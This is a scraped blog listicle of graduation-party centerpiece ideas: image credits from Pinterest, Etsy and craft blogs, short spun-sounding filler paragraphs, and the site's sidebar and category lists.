<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-unique-and-so-now-ends-his-high-school-career-graduation-party-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 And So Now Ends His High School Career Graduation Party" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from And So Now Ends His High School Career Graduation Party</b>. Source Image: <a href="https://i.pinimg.com/originals/01/b2/b7/01b2b70bd228c3b056896237b4c2de99.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/11470174029225512/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
College graduation season is around the corner! We understand viewing your little one fly the cage can be frustrating so we produced a generator to help you intend the ideal party. Total with graduation party ideas for decoration, focal points, guestbooks and also more, we will aid you make sure it is an evening your grad will certainly cherish.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="28_50_DIY_Graduation_Party_Ideas_Decorations_DIY_Crafts">28. 50 DIY Graduation Party Ideas &amp; Decorations DIY &amp; Crafts</span></h2>
<p><img title="diy graduation party ideas decorations" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-new-50-diy-graduation-party-ideas-amp-decorations-diy-amp-crafts-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 50 DIY Graduation Party Ideas &amp; Decorations DIY &amp; Crafts" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from 50 DIY Graduation Party Ideas &amp; Decorations DIY &amp; Crafts</b>. Source Image: <a href="http://cdn.diycraftsy.com/wp-content/uploads/2017/02/DIY-Open-House-Graduation-Party-Theme.jpg" target="_blank" rel="noopener noreferrer">www.diycraftsy.com</a>. Visit this site for details: <a href="http://www.diycraftsy.com/diy-graduation-party-ideas-decorations/" target="_blank" rel="noopener noreferrer">www.diycraftsy.com</a>. .</p>
<hr />
<p>&nbsp;<br />
For a high school college graduation party, think about decorating with the colors of your trainee&#8217;s future university&#8211; and a college or Master&#8217;s grad may want to brag about the success they just finished. Lee Ann Wilkes utilized these blue-and-white pleasant treats to boast regarding her daughter&#8217;s graduation from Brigham Young College.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="29_Ben_Franklin_Crafts_and_Frame_Shop_DIY_Graduation_Party_Decor">29. Ben Franklin Crafts and Frame Shop DIY Graduation Party Decor</span></h2>
<p><img title="diy graduation party decor" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-fresh-ben-franklin-crafts-and-frame-shop-diy-graduation-party-decor-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 Ben Franklin Crafts and Frame Shop DIY Graduation Party Decor" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from Ben Franklin Crafts and Frame Shop DIY Graduation Party Decor</b>. Source Image: <a href="https://4.bp.blogspot.com/--mG0M8Fvyjk/VV90aurZ1CI/AAAAAAAAP98/mmB720b566g/s1600/FrontPgGradCenterpiece.jpg" target="_blank" rel="noopener noreferrer">bfranklincrafts.blogspot.ca</a>. Visit this site for details: <a href="https://bfranklincrafts.blogspot.ca/2015/05/diy-graduation-party-decor.html" target="_blank" rel="noopener noreferrer">bfranklincrafts.blogspot.ca</a>. .</p>
<hr />
<p>&nbsp;<br />
I was just recently talking with our friendly electrical contractor who also happened to have a youngster graduating from senior high school this year. He asked me where we were intending to have the party, and I explained that we were of course having it on our new deck. He was actually at our residence ending up the integrated lights in the stairs of the new deck just in time for the party (if you missed the new deck you can see images below: &#8220;COMPOSITE DECK MAKEOVER&#8221;). Well, he looked a little surprised/confused, as well as I had a feeling he was wondering how I would fit people on just the deck. I described a little further as well as claimed that we were maintaining it small, and there was lots of area for the teens in our backyard by the fire pit, and also the older individuals might relax in our cooking area if it obtained as well hot. I after that made a decision to ask him the number of individuals he had coming for his boy&#8217;s graduation party. He stated around 200</p>
<hr />
<p>&nbsp;</p>
<h2><span id="30_Graduation_Centerpiece_Customized_Vase_Picks_Party_Party">30. Graduation Centerpiece Customized Vase Picks Party Party</span></h2>
<p><img title="graduation centerpiece customized vase" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-elegant-graduation-centerpiece-customized-vase-picks-party-party-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 Graduation Centerpiece Customized Vase Picks Party Party" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from Graduation Centerpiece Customized Vase Picks Party Party</b>. Source Image: <a href="https://img.etsystatic.com/il/d899ba/1032514938/il_570xN.1032514938_3579.jpg?version=0" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/474893117/graduation-centerpiece-customized-vase" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Oh, and do not ever believe the old glow-sticks or bubbles aren&#8217;t a great idea for a college graduation party. I have to inform you they were a struck with the young and also the old. My hubby&#8217;s friend put on one on his head most of the day, and also Aunt Loretta had never seen them prior to!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="31_20_Unique_Graduation_Party_Ideas_for_High_School_2019">31. 20 Unique Graduation Party Ideas for High School 2019</span></h2>
<p><img title="unique graduation party ideas for high school" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-awesome-20-unique-graduation-party-ideas-for-high-school-2019-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 20 Unique Graduation Party Ideas for High School 2019" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from 20 Unique Graduation Party Ideas for High School 2019</b>. Source Image: <a href="http://www.fenzyme.com/wp-content/uploads/2017/11/Unique-Graduation-Party-Ideas-for-High-School7.jpg" target="_blank" rel="noopener noreferrer">www.fenzyme.com</a>. Visit this site for details: <a href="http://www.fenzyme.com/unique-graduation-party-ideas-for-high-school/" target="_blank" rel="noopener noreferrer">www.fenzyme.com</a>. .</p>
<hr />
<p>&nbsp;<br />
After the diplomas have been given out and the graduates take their ceremonial stroll throughout the phase, it&#8217;s time to cut loose! College graduation events are a wonderful time to commemorate as well as celebrate a well-earned accomplishment with friends and family. If you or your kid has a college graduation party showing up, there are tons of distinct ways to make the day memorable. So, recognize your graduate as well as toss the ideal commemorative celebration with these fun graduation party ideas.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="32_272_best_Graduation_Party_Ideas_images_on_Pinterest">32. 272 best Graduation Party Ideas images on Pinterest</span></h2>
<p><img title="graduation party ideas" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-fresh-272-best-graduation-party-ideas-images-on-pinterest-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 272 best Graduation Party Ideas images on Pinterest" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from 272 best Graduation Party Ideas images on Pinterest</b>. Source Image: <a href="https://i.pinimg.com/736x/38/76/4c/38764c734aba3e128817513964278cc2--senior-tables-ideas-graduation-high-school-graduation-party-ideas-for-boys-decoration.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/cflcruises/graduation-party-ideas/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
No outdoor college graduation party is full without some grass games. Why not increase the risks with some friendly competition? One proven means to bring everyone together is with a cornhole event. Besides, this is Maryland. Think about acquiring bean bags in their institution colors or ones that go with the party motif. To make it even more fun, have a pleasant wage or prize for the champions.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="33_Creations_from_my_heart_A_Graduation_Memory_Board_to">33. Creations from my heart A Graduation Memory Board to</span></h2>
<p><img title="graduation memory board to treasure" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-elegant-creations-from-my-heart-a-graduation-memory-board-to-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 Creations from my heart A Graduation Memory Board to" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from Creations from my heart A Graduation Memory Board to</b>. Source Image: <a href="https://1.bp.blogspot.com/_d_MFsu2DV34/S9-qwbiOe_I/AAAAAAAAEJQ/U5F_SllI5SE/s1600/11+(2).JPG" target="_blank" rel="noopener noreferrer">creationsfrommyheart.blogspot.com</a>. Visit this site for details: <a href="https://creationsfrommyheart.blogspot.com/2010/05/graduation-memory-board-to-treasure.html" target="_blank" rel="noopener noreferrer">creationsfrommyheart.blogspot.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Whether you&#8217;re tossing a high school graduation party or an university graduation party, you&#8217;re certain to find food, design as well as support ideas here that you&#8217;ll like.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="34_Fishing_theme_graduation_party_table_centerpiece_I_made">34. Fishing theme graduation party table centerpiece I made</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-fresh-fishing-theme-graduation-party-table-centerpiece-i-made-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 Fishing theme graduation party table centerpiece I made" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from Fishing theme graduation party table centerpiece I made</b>. Source Image: <a href="https://i.pinimg.com/736x/56/d9/08/56d908cda765c795a90e19f2bd5a8e1f--fishing-graduation-party-ideas-graduation-parties.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a>. Visit this site for details: <a href="https://www.pinterest.ca/pin/177258935312406629/" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a>. .</p>
<hr />
<p>&nbsp;<br />
With a tiny tasting party, your graduate party visitors can delight in tiny bites while mingling. Graduation Party Ideas in Pink, Black and Gold This graduation party style is absolutely magnificent! College graduation events happen seldom enough to be genuinely unique&#8211; and also no one will certainly blame you for going all out.Whether you&#8211; or your kid or dearest pal&#8211; are graduating from high school, college, or kindergarten, take your party decor to the next level. These embellishing ideas guarantee to make your party the most popular ticket on the college graduation party circuit.Donut You Forget About Me Graduation Party by Pizzazzerie</p>
<hr />
<p>&nbsp;</p>
<h2><span id="35_19_Cap_Tossing_Graduation_Party_Ideas">35. 19 Cap Tossing Graduation Party Ideas</span></h2>
<p><img title="19 cap tossing graduation party ideas" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-unique-19-cap-tossing-graduation-party-ideas-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 19 Cap Tossing Graduation Party Ideas" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from 19 Cap Tossing Graduation Party Ideas</b>. Source Image: <a href="http://howdoesshe.com/wp-content/uploads/2015/04/graduation-party-16.jpg" target="_blank" rel="noopener noreferrer">howdoesshe.com</a>. Visit this site for details: <a href="http://howdoesshe.com/19-cap-tossing-graduation-party-ideas/" target="_blank" rel="noopener noreferrer">howdoesshe.com</a>. .</p>
<hr />
<p>&nbsp;</p>
<p>Hand out your graduation party prefers in these glittery, do-it-yourself trays. Developing these glitzy letters is basic enough: simply comply with the instructions from Darice. Define GRADUATE or the graduate&#8217;s name or even the university they&#8217;ll be planning in the loss. As soon as these letters are constructed, stuff them filled with wonderful surprises (perhaps the grad&#8217;s preferred sweet deals with?).</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2019-04-10 07:28:49. </small></p>            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                    <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                <div class="card card-blog-post card-full-width">
                                                                            <figure class="card_media">
                                            <a href="https://thecluttered.com/classy-graduation-party-ideas/">
                                                <img width="400" height="600" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Classy Graduation Party Ideas Lovely Kara S Party Ideas Elegant Graduation Party-922179.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" loading="lazy" />                                            </a>
                                        </figure>
                                                                        <div class="card_body">
                                        <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-91" href="https://thecluttered.com/party-ideas/graduation-party-ideas/"  rel="category tag">Graduation Party Ideas</a> </span></div>                                        <h4 class="card_title">
                                            <a href="https://thecluttered.com/classy-graduation-party-ideas/">
                                                Top 35 Classy Graduation Party Ideas                                            </a>
                                        </h4>
                                        <div class="entry-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/classy-graduation-party-ideas/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-09T13:08:49+00:00">December 9, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                <div class="card card-blog-post card-full-width">
                                                                            <figure class="card_media">
                                            <a href="https://thecluttered.com/december-college-graduation-party-ideas/">
                                                <img width="400" height="600" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-December College Graduation Party Ideas Unique Nursing Graduation Party-981565.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" loading="lazy" />                                            </a>
                                        </figure>
                                                                        <div class="card_body">
                                        <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-91" href="https://thecluttered.com/party-ideas/graduation-party-ideas/"  rel="category tag">Graduation Party Ideas</a> </span></div>                                        <h4 class="card_title">
                                            <a href="https://thecluttered.com/december-college-graduation-party-ideas/">
                                                The Best Ideas for December College Graduation Party Ideas                                            </a>
                                        </h4>
                                        <div class="entry-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/december-college-graduation-party-ideas/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-09T22:18:50+00:00">November 9, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                                        </div>
                                    </div>
                                </div>
                            </div>
                                            </div>

                                </div> <!-- .related-post -->
                    <!-- Related Post Code Here -->

</article><!-- #post-103237 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thecluttered.com/gift-ideas-teenage-girls/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">The Best Gift Ideas Teenage Girls</span></a></div><div class="nav-next"><a href="https://thecluttered.com/buttercream-birthday-cakes/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">The Best Ideas for buttercream Birthday Cakes</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="fairy-latest-2" class="widget fairy-latest"><h2 class="widget-title">Recent Posts</h2>

            <section class="latest-posts-block">
                                    <div class="list-post-block">
                        <ul class="list-post">
                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/best-birthday-cake-recipe/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Best Birthday Cake Recipe Awesome Best Birthday Cake Recipe Funfetti Cake Cooking Classy-496801.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-245" href="https://thecluttered.com/recipes/birthday-recipes/"  rel="category tag">Birthday Recipes</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/best-birthday-cake-recipe/">Best 23 Best Birthday Cake Recipe</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/best-birthday-cake-recipe/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T00:29:40+00:00">January 19, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/vinyl-tile-bathrooms/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Vinyl Tile Bathrooms Elegant Bathroom Vinyl Tile Best Vinyl Floor Tiles Vinyl-884955.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-31" href="https://thecluttered.com/home-decor/bathroom-ideas/"  rel="category tag">Bathroom Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/vinyl-tile-bathrooms/">24  top Vinyl Tile Bathrooms</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/vinyl-tile-bathrooms/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T18:26:58+00:00">January 18, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/valentines-food-gifts/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Valentines Food Gifts Unique 8 Easy Homemade Valentine S Food Ts Cool Mom Picks-203665.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-348" href="https://thecluttered.com/recipes/valentines-day-recipes/"  rel="category tag">Valentine&#039;s Day Recipes</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/valentines-food-gifts/">20 Ideas for Valentines Food Gifts</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/valentines-food-gifts/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T12:22:54+00:00">January 18, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/harley-quinn-costume-for-kids-diy/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Harley Quinn Costume for Kids Diy Best Of the 25 Best Harley Quinn Kids Costume Diy Ideas On-105207.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-54" href="https://thecluttered.com/diy-craft/diy-craft-for-kids-ideas/"  rel="category tag">DIY Craft for Kids Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/harley-quinn-costume-for-kids-diy/">20 Best Harley Quinn Costume for Kids Diy</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/harley-quinn-costume-for-kids-diy/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T06:17:08+00:00">January 18, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/chrome-single-handle-bathroom-faucet/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Chrome Single Handle Bathroom Faucet Best Of Delta Haywood Single Hole Single Handle Bathroom Faucet In-155260.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-31" href="https://thecluttered.com/home-decor/bathroom-ideas/"  rel="category tag">Bathroom Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/chrome-single-handle-bathroom-faucet/">23 Excellent Chrome Single Handle Bathroom Faucet</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/chrome-single-handle-bathroom-faucet/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T00:05:33+00:00">January 18, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                            
                        </ul><!-- List post end -->
                    </div><!-- List post block end -->
                            </section>

            </section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://thecluttered.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift Ideas&nbsp;&nbsp;(141)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="87">Baby Shower Gift Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="92">Bachelorette Party Ideas&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="110">Backyard Party Ideas&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(348)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="107">Beach Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="151">Best 4th of July Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="150">Best Christmas Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="153">Best Cinco de Mayo Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="144">Best Easter Ideas&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="152">Best Fall Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Best Fathers Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="18">Best Gift Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="148">Best Halloween Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="155">Best Labor Day Ideas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="154">Best Memorial Day Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="140">Best Mothers Day Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="156">Best New Years Day Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="143">Best Passover Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Best Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="141">Best St. Patrick Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="146">Best Summer Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Best Thanksgiving Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="139">Best Valentines Day Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="147">Best Winter Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="45">Birthday Cake Ideas&nbsp;&nbsp;(275)</option>
	<option class="level-0" value="46">Birthday Card Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="47">Birthday Decoration Ideas&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="48">Birthday Gift Ideas&nbsp;&nbsp;(219)</option>
	<option class="level-0" value="74">Birthday Gift Inspirations&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="49">Birthday Invitation Ideas&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="50">Birthday Party Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="93">Birthday Party Inspirations&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="51">Birthday Quote Ideas&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="122">Birthday Quotes Inspirations&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="52">Birthday Wishes Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="98">Christmas Party Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="158">Coloring Pages for Children&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(12)</option>
